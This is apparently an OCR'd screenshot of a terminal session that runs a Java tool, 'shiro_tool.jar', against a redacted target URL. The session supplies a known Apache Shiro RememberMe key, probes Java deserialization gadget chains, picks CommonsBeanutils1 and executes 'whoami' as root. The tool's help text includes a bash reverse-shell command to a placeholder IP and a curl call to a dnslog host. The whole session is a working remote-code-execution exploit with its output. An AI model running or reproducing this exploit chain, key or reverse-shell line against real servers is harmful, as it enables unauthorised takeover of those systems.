 D:\Tools\shiro_tool>java -jar shiro_tool.jar http://1. 3
[-] target: http://1 3
[-] target is use shiro
[-] start guess shiro key...
[-] get shiro key fail
[-] enter s to skip /enter q/quit to exit
> wGiHplamyXlVB11UXWol8g==
[-] use shiro key: wGiHplamyXlVB11UXWol8g==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections10
2: JRMPClient
[-] please enter the number(0-2)
> 0
[-] use gadget: CommonsBeanutils1
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example:
curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/per
l=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadge
t
> x=whoami
root
微信号: Bypass--